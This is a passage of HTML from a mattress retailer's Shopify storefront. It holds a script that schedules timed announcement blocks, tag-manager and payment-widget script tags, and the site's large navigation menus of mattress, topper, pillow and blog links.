        block._mwInterval = setInterval(tick, 1000);
      }

      function evaluate(sectionEl) {
        var displayMode = sectionEl.getAttribute("data-display-mode") || "first_active";
        var blocks = Array.from(sectionEl.querySelectorAll(".mw-ab__block"));
        var fallback = sectionEl.querySelector(".mw-ab__fallback");

        var now = new Date();
        var eligible = [];

        // Reset UI
        if (fallback) fallback.hidden = true;
        sectionEl.hidden = true;
        sectionEl.classList.remove("mw-ab--active");

        blocks.forEach(function(block) {
          // Build config once
          if (!block._mw) {
            block._mw = buildConfig(block);
            ensureTimer(block, block._mw);
          }

          var cfg = block._mw;

          // Hide by default
          block.hidden = true;

          // Schedule active?
          if (!withinWindow(now, cfg.startAt, cfg.endAt)) return;

          // If timer enabled and not resetDaily and end passed -> not eligible
          if (cfg.timerEnabled && !cfg.resetDaily && cfg.endAt && now >= cfg.endAt) return;

          eligible.push(block);
        });

        if (!eligible.length) {
          // Show fallback defaults
          if (fallback) {
            fallback.hidden = false;
            sectionEl.hidden = false;
            sectionEl.classList.add("mw-ab--active");
          }
          return;
        }

        // Show eligible blocks
        if (displayMode === "stack") {
          eligible.forEach(function(b) { b.hidden = false; });
        } else {
          eligible[0].hidden = false;
        }

        sectionEl.hidden = false;
        sectionEl.classList.add("mw-ab--active");
      }

      function initSection(sectionEl) {
        // Clear old scheduler
        if (sectionEl._mwScheduler) {
          clearInterval(sectionEl._mwScheduler);
          sectionEl._mwScheduler = null;
        }

        // Clear per-block timers + configs
        sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
          if (b._mwInterval) {
            clearInterval(b._mwInterval);
            b._mwInterval = null;
          }
          b._mw = null;
        });

        evaluate(sectionEl);

        // Re-check every second so blocks can auto-activate at start time
        sectionEl._mwScheduler = setInterval(function() {
          if (!document.body.contains(sectionEl)) {
            clearInterval(sectionEl._mwScheduler);
            sectionEl._mwScheduler = null;
            return;
          }
          evaluate(sectionEl);
        }, 1000);
      }

      function initAll() {
        document.querySelectorAll(".mw-ab").forEach(initSection);
      }

      document.addEventListener("DOMContentLoaded", initAll);

      document.addEventListener("shopify:section:load", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(initSection);
      });

      document.addEventListener("shopify:section:unload", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(function(sectionEl) {
          if (sectionEl._mwScheduler) clearInterval(sectionEl._mwScheduler);
          sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
            if (b._mwInterval) clearInterval(b._mwInterval);
          });
        });
      });
    })();
  </script>



</section>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXGVG2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async ѕrc="https://na-library.klarnaservices.com/lib.js" data-client-id="0a357825-a8c5-550b-a1d7-8b2d9b102c51"></script>
  <script async ѕrc="https://us-library.klarnaservices.com/merchant.js?uci=70ec7f19-ccf5-4a34-9315-6caaf298cf63&country=US"></script><div id="shopify-section-header-template-4" class="shopify-section"><header class="desctop-menu-large headertype3 headertype4"><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="https://www.turmerry.com/collections/mattresses">Mattresses</a><ul><li>
          <a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Mattress Types</a><ul><li><a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Latex Mattress</a></li><li><a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li><li><a href="/products/egg-crate-mattress">Egg Crate Mattress</a></li><li><a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress">Flippable Mattress</a></li><li><a href="/products/rv-mattress">Latex RV Mattress</a></li><li><a href="/products/diy-hybrid-mattress-with-latex">DIY Hybrid Mattress</a></li><li><a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people"> Bigg+ Mattress</a></li><li><a href="/products/organic-kids-mattress">Kids Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattresses">See All Mattresses</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Sizes</a><ul><li><a href="/collections/twin-mattresses">Twin Mattress</a></li><li><a href="/collections/twin-xl-mattresses">Twin XL Mattress</a></li><li><a href="/collections/full-size-mattresses">Full Mattress</a></li><li><a href="/collections/full-xl-mattresses">Full XL Mattress</a></li><li><a href="/collections/queen-mattresses">Queen Mattress</a></li><li><a href="/collections/split-queen-mattress">Split Queen Mattress</a></li><li><a href="/collections/king-size-mattresses">King Mattress</a></li><li><a href="/collections/split-king-mattress">Split King Mattress</a></li><li><a href="/collections/california-king-mattresses">Cal King Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Features</a><ul><li><a href="/collections/soft-mattress">Soft Mattress</a></li><li><a href="/collections/medium-firm-mattress">Medium-Firm Mattress</a></li><li><a href="/collections/firm-mattress">Firm Mattress</a></li><li><a href="/collections/extra-firm-mattress">Extra-Firm Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers">Lightweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li><a href="https://www.turmerry.com/collections/mattress-sale">Mattress Sale</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale">Mattress Firmness Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness">Mattress Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Toppers</a><ul><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Types</a><ul><li><a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li><li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/rv-mattress-topper">RV Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Wool Mattress Pad</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Reversible Mattress Pad</a></li><li><a href="https://www.turmerry.com/collections/mattress-toppers">See All Mattress Toppers</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Sizes</a><ul><li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li><li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li><li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/full-xl-mattress-topper">Full XL Mattress Topper</a></li><li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li><li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li><li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Features</a><ul><li><a href="https://www.turmerry.com/collections/soft-mattress-topper">Soft Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress-topper">Medium-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress-topper">Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress-topper">Extra-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/1-inch-mattress-topper">1 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/2-inch-mattress-topper">2 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/3-inch-mattress-topper">3 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/4-inch-mattress-topper">4 inch Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-topper-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain">Shoulder Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/products/mattress-topper-cover">Mattress Topper Cover</a></li><li><a href="https://www.turmerry.com/products/mattress-topper-encasement">Mattress Topper Encasement</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/pillows">Pillows</a><ul><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Types</a><ul><li><a href="/products/latex-pillow">Latex Pillow</a></li><li><a href="/products/shredded-latex-pillow">Shredded Latex Pillow</a></li><li><a href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat Pillow</a></li><li><a href="https://www.turmerry.com/products/wool-pillows">Wool Pillow</a></li><li><a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat">Hybrid Pillow: Wool-Buckwheat</a></li><li><a href="https://www.turmerry.com/products/contour-pillow">Contour Pillow</a></li><li><a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow">Side Sleeper Pillow</a></li><li><a href="https://www.turmerry.com/products/half-body-pillow">Half Body Pillow</a></li><li><a href="/products/travel-neck-pillow">Travel Pillow</a></li><li><a href="/products/donut-pillow">Donut Pillow</a></li><li><a href="/products/baby-toddler-organic-latex-pillow">Baby Toddler Pillow</a></li><li><a href="/products/organic-latex-foam-seat-cushion">Seat Cushion</a></li><li><a href="https://www.turmerry.com/collections/pillows">See All Pillows</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Sizes</a><ul><li><a href="https://www.turmerry.com/collections/standard-size-pillows">Standard</a></li><li><a href="https://www.turmerry.com/collections/queen-size-pillows">Queen</a></li><li><a href="https://www.turmerry.com/collections/king-size-pillows">King</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow For</a><ul><li><a href="https://www.turmerry.com/collections/pillow-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/pillow-for-neck-pain">Neck Pain</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li><a href="/products/buckwheat-hulls">Buckwheat Hulls</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide">Pillow Buyers Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes">Pillow Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes">Pillow Case Size Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames">Bases</a><ul><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1">Adjustable Base - A1</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2">Adjustable Base - A2</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3">Adjustable Base - A3</a></li><li>
          <a href="/products/adjustable-base-bed-4">Adjustable Base - A4</a></li><li>
          <a href="/products/platform-base">Platform Base</a></li><li>
          <a href="/products/natural-wood-platform-bed-frame">Wooden Bed Frame</a></li></ul></li><li>
      <a href="/collections/bedding">Bedding</a><ul><li>
          <a href="/collections/pillows">Pillows</a></li><li>
          <a href="/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li>
          <a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li>
          <a href="/collections/organic-blankets">Blankets & Throws</a></li><li>
          <a href="/collections/organic-cotton-sheet-sets">Sheet Sets</a></li><li>
          <a href="/collections/duvet-covers">Duvet Covers</a></li><li>
          <a href="/collections/wool-comforters">Wool Comforters</a></li><li>
          <a href="/collections/organic-baby-bedding">Baby Accessories</a></li></ul></li><li>
      <a href="/pages/fastbundles">Bundle Savings</a></li><li>
      <a href="/pages/our-happy-customers">Reviews</a></li><li>
      <a href="https://www.turmerry.com/blogs/dreamerry">Blog</a><ul><li>
          <a href="#">Mattress Blogs</a><ul><li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul></li><li>
          <a href="#">Mattress Topper Blogs</a><ul><li><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li><a href="/blogs/dreamerry/how-to-clean-mattress-topper-the-right-way">How to Clean a Mattress Topper</a></li><li><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul></li><li>
          <a href="#">Bedding Blogs</a><ul><li><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul></li><li>
          <a href="#">Sleep Blogs</a><ul><li><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul></li><li>
          <a href="#">Resources</a><ul><li><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li><a href="/blogs/news">Mattress News</a></li></ul></li></ul></li><li>
      <a href="/pages/contact-us">Contact Us</a></li></ul>
</nav><!-- tt-mobile-header -->
<div class="tt-mobile-header tt-mobile-header-inline tt-mobile-header-inline-stuck">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4023 0.292969C16.4935 0.397135 16.5651 0.507812 16.6172 0.625C16.6693 0.742188 16.6953 0.865885 16.6953 0.996094C16.6953 1.13932 16.6693 1.26953 16.6172 1.38672C16.5651 1.50391 16.4935 1.60807 16.4023 1.69922C16.2982 1.80339 16.1875 1.88151 16.0703 1.93359C15.9531 1.97266 15.8294 1.99219 15.6992 1.99219H1.69531C1.55208 1.99219 1.42188 1.97266 1.30469 1.93359C1.1875 1.88151 1.08333 1.80339 0.992188 1.69922C0.888021 1.60807 0.809896 1.50391 0.757812 1.38672C0.71875 1.26953 0.699219 1.13932 0.699219 0.996094C0.699219 0.865885 0.71875 0.742188 0.757812 0.625C0.809896 0.507812 0.888021 0.397135 0.992188 0.292969C1.08333 0.201823 1.1875 0.130208 1.30469 0.078125C1.42188 0.0260417 1.55208 0 1.69531 0H15.6992C15.8294 0 15.9531 0.0260417 16.0703 0.078125C16.1875 0.130208 16.2982 0.201823 16.4023 0.292969ZM16.4023 6.28906C16.4935 6.39323 16.5651 6.50391 16.6172 6.62109C16.6693 6.73828 16.6953 6.86198 16.6953 6.99219C16.6953 7.13542 16.6693 7.26562 16.6172 7.38281C16.5651 7.5 16.4935 7.60417 16.4023 7.69531C16.2982 7.79948 16.1875 7.8776 16.0703 7.92969C15.9531 7.98177 15.8294 8.00781 15.6992 8.00781H1.69531C1.55208 8.00781 1.42188 7.98177 1.30469 7.92969C1.1875 7.8776 1.08333 7.79948 0.992188 7.69531C0.888021 7.60417 0.809896 7.5 0.757812 7.38281C0.71875 7.26562 0.699219 7.13542 0.699219 6.99219C0.699219 6.86198 0.71875 6.73828 0.757812 6.62109C0.809896 6.50391 0.888021 6.39323 0.992188 6.28906C1.08333 6.19792 1.1875 6.1263 1.30469 6.07422C1.42188 6.02214 1.55208 5.99609 1.69531 5.99609H15.6992C15.8294 5.99609 15.9531 6.02214 16.0703 6.07422C16.1875 6.1263 16.2982 6.19792 16.4023 6.28906ZM16.4023 12.3047C16.4935 12.3958 16.5651 12.5 16.6172 12.6172C16.6693 12.7344 16.6953 12.8646 16.6953 13.0078C16.6953 13.138 16.6693 13.2617 16.6172 13.3789C16.5651 13.4961 16.4935 13.6068 16.4023 13.7109C16.2982 13.8021 16.1875 13.8737 16.0703 13.9258C15.9531 13.9779 15.8294 14.0039 15.6992 14.0039H1.69531C1.55208 14.0039 1.42188 13.9779 1.30469 13.9258C1.1875 13.8737 1.08333 13.8021 0.992188 13.7109C0.888021 13.6068 0.809896 13.4961 0.757812 13.3789C0.71875 13.2617 0.699219 13.138 0.699219 13.0078C0.699219 12.8646 0.71875 12.7344 0.757812 12.6172C0.809896 12.5 0.888021 12.3958 0.992188 12.3047C1.08333 12.2005 1.1875 12.1224 1.30469 12.0703C1.42188 12.0182 1.55208 11.9922 1.69531 11.9922H15.6992C15.8294 11.9922 15.9531 12.0182 16.0703 12.0703C16.1875 12.1224 16.2982 12.2005 16.4023 12.3047Z" fill="#191919"/>
</svg>
        </div>
      </div>
      
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708" width="100%" height="100%"
                           srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_242x.png?v=1679026708 2x"
                           alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                           class="tt-retina"></a>
      </div>
      
      <div class="tt-mobile-parent-menu-icons">
        <!-- search -->
        <div class="tt-mobile-parent-search tt-parent-box"><!-- tt-search -->
          <div class="tt-search tt-dropdown-obj">
            <button class="tt-dropdown-toggle"
                    data-tooltip="Search"
                    data-tposition="bottom" title="Search"
                    >
              <i class="icon-f-85"></i>
            </button>
            <div class="tt-dropdown-menu">
              <div class="container">
                <form action="/search" method="get" role="search">
                  <div class="tt-col">
                    <input type="hidden" name="type" value="product" />
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           placeholder="SEARCH PRODUCTS..."
                           aria-label="SEARCH PRODUCTS...">
                    <button type="submit" class="tt-btn-search"></button>
                  </div>
                  <div class="tt-col">
                    <button class="tt-btn-close icon-f-84"></button>
                  </div>
                  <div class="tt-info-text">What are you Looking for?</div>
                </form>
              </div>
            </div>
          </div>
          <!-- /tt-search --></div>
        <!-- /search --><!-- cart -->
        <div class="tt-mobile-parent-cart tt-parent-box"></div>
        <!-- /cart --><div class="tt-mobile-parent-usa tt-parent-box" style="margin-top: 15px;">
  <svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 35px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>

      
      
    </div>
  </div>
</div>
  <!-- tt-desktop-header -->
  <div class="tt-desktop-header">
    <div class="tt-wrapper-light"><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            title="My Account"
            >
      <i class="icon-f-94"></i>
      
    </button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li><a href="/account/login" title="account login"><i class="icon-f-77"></i>Sign In</a></li>
          <li><a href="/account/register" title="register account"><i class="icon-f-94"></i>Register</a></li><li><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account -->
<div class="headertype4_box1 headertype4_bottomline">
        <div class="container tt-zindex5">
          <div class="tt-header-holder">

            <div class="tt-desctop-parent-menu tt-parent-box">
              <div class="tt-desctop-menu"><nav>
  <ul><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattresses"><span>Mattresses</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-organic-latex-mattress" class="tt-title-submenu" title="Latex Mattress">Latex Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress" class="tt-title-submenu" title="Latex Hybrid Mattress">Latex Hybrid Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress" class="tt-title-submenu" title="Egg Crate Mattress">Egg Crate Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress" class="tt-title-submenu" title="Flippable Mattress">Flippable Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress" class="tt-title-submenu" title="RV Mattress">RV Mattress</a>
      </li>
      <li>
          <a href="https://www.turmerry.com/products/diy-hybrid-mattress-with-latex" class="tt-title-submenu" title="DIY Hybrid Mattress">DIY Hybrid Mattress</a>
        </li>
        <li>
          <a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people" class="tt-title-submenu" title="Bigg+ Mattress">Bigg+ Mattress</a>
        </li>
                <li>
          <a href="https://www.turmerry.com/products/organic-kids-mattress" class="tt-title-submenu" title="Kids Mattress">Kids Mattress</a>
        </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattresses" class="tt-title-submenu" title="See All Mattresses">See All Mattresses</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattresses" class="tt-title-submenu" title="Twin Mattress">Twin Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattresses" class="tt-title-submenu" title="Twin XL Mattress">Twin XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-size-mattresses" class="tt-title-submenu" title="Full Mattress">Full Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattresses" class="tt-title-submenu" title="Full XL Mattress">Full XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattresses" class="tt-title-submenu" title="Queen Mattress">Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-queen-mattress" class="tt-title-submenu" title="Split Queen Mattress">Split Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-mattresses" class="tt-title-submenu" title="King Mattress">King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-king-mattress" class="tt-title-submenu" title="Split King Mattress">Split King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattresses" class="tt-title-submenu" title="Cal King Mattress">Cal King Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Features</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress" class="tt-title-submenu" title="Soft Mattress">Soft Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress" class="tt-title-submenu" title="Medium-Firm Mattress">Medium-Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress" class="tt-title-submenu" title="Firm Mattress">Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress" class="tt-title-submenu" title="Extra-Firm Mattress">Extra-Firm Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-kids" class="tt-title-submenu" title="Mattress for Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-couples" class="tt-title-submenu" title="Mattress for Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-side-sleepers" class="tt-title-submenu" title="Mattress for Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-sleepers" class="tt-title-submenu" title="Mattress for Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers" class="tt-title-submenu" title="Mattress for Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-heavy-people" class="tt-title-submenu" title="Mattress for Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers" class="tt-title-submenu" title="Mattress for Lightweight Sleeper">Lightweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-pain" class="tt-title-submenu" title="Mattress for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-guest-room" class="tt-title-submenu" title="Mattress for Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/waterproof-mattress-protectors" class="tt-title-submenu" title="Waterproof Mattress Protectors">Waterproof Mattress Protectors</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-sale" class="tt-title-submenu" title="Mattress Sale">Mattress Sale</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart" class="tt-title-submenu" title="Mattress Sizes Guide">Mattress Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale" class="tt-title-submenu" title="Mattress Firmness Guide">Mattress Firmness Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness" class="tt-title-submenu" title="Mattress Thickness Guide">Mattress Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/products/natural-organic-latex-mattress" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
